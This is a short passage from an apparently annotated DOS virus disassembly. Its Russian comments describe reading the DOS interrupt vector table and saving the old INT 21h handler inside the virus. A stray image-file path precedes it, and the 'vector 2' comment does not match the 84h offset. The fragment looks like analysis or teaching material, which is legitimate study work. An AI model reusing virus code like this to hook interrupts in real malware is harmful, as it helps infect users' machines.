 ; Адресация на таблицу векторов прерываний
0392 50 push ax
0393 2B C0 sub ax,ax
0395 8E C0 mov es,ax
; Сохранение внутри вируса старых значений вектора 2
0397 26: A1 0084 mov ax,es:[84h]
039B 2E: 89 87 027C mov cs:data_6[bx],ax
03A0 26: A1 0086 mov ax,es:[86h]
03A4 2E: 89 87 027E mov word ptr cs:data_6+2[bx],ax